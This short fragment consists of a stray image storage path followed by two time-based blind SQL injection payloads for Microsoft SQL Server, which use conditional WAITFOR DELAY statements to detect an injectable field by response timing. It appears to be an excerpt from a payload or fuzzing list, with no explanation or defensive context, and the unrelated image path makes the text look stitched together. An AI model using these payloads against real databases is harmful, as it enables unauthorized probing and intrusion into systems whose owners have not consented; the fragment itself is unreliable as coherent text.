 '; IF (1=2) WAITFOR DELAY '0:0:10'--
'; IF (1=1) WAITFOR DELAY '0:0:10'--